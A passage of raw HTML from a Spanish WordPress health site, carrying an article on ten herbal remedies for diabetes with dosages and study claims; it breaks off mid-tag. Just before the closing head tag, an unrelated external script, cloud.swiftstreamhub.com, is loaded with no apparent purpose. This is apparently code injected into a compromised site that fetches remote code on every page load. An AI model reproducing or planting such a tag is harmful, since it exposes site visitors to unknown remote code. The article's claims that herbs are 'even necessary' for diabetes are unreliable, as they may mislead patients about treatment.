           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/salud/",
                    "name": "Salud"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/hierbas-para-diabetes/",
                    "name": "10 remedios de hierbas para la diabetes"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-5927 single-format-standard hierbas-para-diabetes global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696a30fbdbe66_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696a30fbdbe66_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696a30fbdbe66_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Salud" class="entry-crumb" href="https://mentecuerposano.com/category/salud/">Salud</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 remedios de hierbas para la diabetes</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5927" class="post-5927 post type-post status-publish format-standard has-post-thumbnail category-salud" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/salud/">Salud</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">10 remedios de hierbas para la diabetes</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="5927" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=10+remedios+de+hierbas+para+la+diabetes&url=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F" data-link="https://twitter.com/intent/tweet?text=10+remedios+de+hierbas+para+la+diabetes&url=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p>La diabetes es una trastorno metab&oacute;lico cr&oacute;nico (a largo plazo) muy com&uacute;n. Es el resultado de niveles de glucosa no controlados en el sistema debido a insulina (producida por el p&aacute;ncreas) insuficiente para procesar el az&uacute;car. Tus c&eacute;lulas tambi&eacute;n pueden hacerse resistentes a la insulina. Hay dos tipos: la diabetes tipo 1, que necesita inyecciones diarias de insulina y puede aparecer tempranamente, y la diabetes tipo 2 que puede aparecer a veces sin que la persona se d&eacute; cuenta de que la tiene.</p>
<p>Aunque los tratamientos m&eacute;dicos normalmente suponen cambios en tu estilo de vida, dieta, peso, actividad f&iacute;sica adem&aacute;s de una prescripci&oacute;n m&eacute;dica, no se debe descartar que se han hecho comunes, y hasta necesarios, los remedios de hierbas con propiedades anti-hipergluc&eacute;micas para regular la concentraci&oacute;n de la glucosa en el torrente sangu&iacute;neo. Los estudios han demostrado que estas hierbas pueden ayudar a los diab&eacute;ticos naturalmente mediante cualquiera de los siguientes mecanismos: incremento en la secreci&oacute;n y sensibilidad a la insulina, inhibici&oacute;n de la absorci&oacute;n intestinal de la glucosa, mayor consumo de glucosa en tejidos adiposos y musculares y prevenci&oacute;n de la producci&oacute;n de glucosa por hepatocitos y actividades antiinflamatorias.</p>
<h1><strong>10 hierbas para la diabetes</strong></h1>
<p>Estas son 10 de las hierbas m&aacute;s populares que los herbolarios consideran &uacute;tiles para los diab&eacute;ticos:</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><strong>Gymnema (<em>Gymnema sylvestre</em>)</strong></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5938" src="https://mentecuerposano.com/wp-content/uploads/2017/02/Gymnema.jpg" alt="" width="800" height="560" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/Gymnema.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/Gymnema-300x210.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/Gymnema-768x538.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/Gymnema-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2017/02/Gymnema-696x487.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/Gymnema-600x420.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Usada en el herborismo para el tratamiento de la diabetes por casi 2000 a&ntilde;os. Su nombre ex&oacute;tico se debe a que la planta es nativa en el sur y centro de India, lo cual significa &ldquo;destructor de az&uacute;car&rdquo; en idioma hindi. Esta planta de verdad cumple su nombre al tener efectos potentes en la diabetes tal como lo ha demostrado la investigaci&oacute;n, puede regular los niveles de az&uacute;car con una dosis t&iacute;pica de 200-250mg dos veces al d&iacute;a. Los estudios demuestran que su capacidad para controlar el az&uacute;car en la sangre en parte se deben a la reducci&oacute;n resultante en la sensibilidad a la dulzura y en parte debido a un incremento en la actividad de enzimas que estimulan la producci&oacute;n de insulina o el uso de la glucosa. Sin embargo, ya que el consumo ha demostrado causar efectos secundarios, es mejor hablar con un m&eacute;dico profesional antes de usar Gymnema.</p>
<h2><strong>Canela</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-5934" src="https://mentecuerposano.com/wp-content/uploads/2017/02/canela.jpg" alt="" width="800" height="505" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/canela.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/canela-300x189.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/canela-768x485.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/canela-696x439.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/canela-665x420.jpg 665w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Buenas noticias para los diab&eacute;ticos aficionados a los dulces ya que muchos dulces que se cocinan hoy en d&iacute;a usan canela en lugar de az&uacute;car y son un poco mejores para los diab&eacute;ticos. En un estudio de agosto de 2012 realizado por investigadores, se le pidi&oacute; a los sujetos tomar 3 gramos de canela a diario durante un periodo de 8 semanas para evaluar sus efectos en las condiciones gluc&eacute;micas. El estudio concluy&oacute; que la canela tiene efectos moderados para mejorar los niveles de az&uacute;car en la sangre.</p>
<h2><strong>Mel&oacute;n amargo</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-5941" src="https://mentecuerposano.com/wp-content/uploads/2017/02/Melo%CC%81n-amargo.jpg" alt="" width="800" height="624"></p>
<p>Puede no sonar muy apetitoso pero los extractos y jugo de mel&oacute;n amargo han demostrado bajar el az&uacute;car en la sangre en pacientes de diabetes tipo 1 y 2. Los estudios sugieren que las compuestos del mel&oacute;n amargo son similares a los de la insulina lo cual bloquea el az&uacute;car de los intestinos y permite un consumo de glucosa m&aacute;s efectivo.</p>
<h2><strong>Ginseng</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5937" src="https://mentecuerposano.com/wp-content/uploads/2017/02/Ginseng.jpg" alt="" width="800" height="542" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/Ginseng.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/Ginseng-300x203.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/Ginseng-768x520.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/Ginseng-696x472.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/Ginseng-620x420.jpg 620w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Esta hierba china es reconocida y alabada por los beneficios en el sistema inmune y en general para revitalizar, pero m&aacute;s que esto, su efecto en el control gluc&eacute;mico est&aacute; muy bien documentado: un an&aacute;lisis de 16 pruebas aleatorias controladas en 770 participantes demostr&oacute; que el suplemento Panax Ginseng redujo significativamente la glucosa en la sangre en ayunas. Otras buenas noticias, un estudio ha demostrado que el Ginseng (Panax Quinquefolious L.) es seguro para usar a largo plazo en pacientes de diabetes tipo 2. Se ha reportado que el ginseng disminuye la absorci&oacute;n de carbohidratos mientras incrementa el uso de la glucosa y secreci&oacute;n de insulina en el p&aacute;ncreas.</p>
<h2><strong>Fenogreco</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5936" src="https://mentecuerposano.com/wp-content/uploads/2017/02/Fenogreco.jpg" alt="" width="800" height="505" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/Fenogreco.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/Fenogreco-300x189.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/Fenogreco-768x485.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/Fenogreco-696x439.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/Fenogreco-665x420.jpg 665w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Esta hierba no solo tiene prop&oacute;sitos culinarios sino que varias pruebas cl&iacute;nicas en humanos y animales tambi&eacute;n han demostrado su capacidad para incrementar la sensibilidad y producci&oacute;n de la insulina debido a las altas cantidades de amino&aacute;cidos que contiene. Un estudio m&aacute;s exhaustivo sobre las semillas de fenogreco demostr&oacute; que 60 participantes que tomaron 25 gramos de fenogreco a diario tuvieron importantes mejoras en sus niveles de az&uacute;car en la sangre.</p>
<h2><strong>Nopal</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5942" src="https://mentecuerposano.com/wp-content/uploads/2017/02/nopales.jpg" alt="" width="800" height="454" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/nopales.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/nopales-300x170.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/nopales-768x436.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/nopales-696x395.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/nopales-740x420.jpg 740w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Seg&uacute;n estudios, la tuna, fruto del nopal es muy &uacute;til para bajar los niveles de az&uacute;car en la sangre. Adem&aacute;s del hecho de que esta fruta es una excelente fuente de fibra, los investigadores creyeron que conten&iacute;a altos niveles de qu&iacute;micos que ten&iacute;an funciones similares a las de la insulina.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
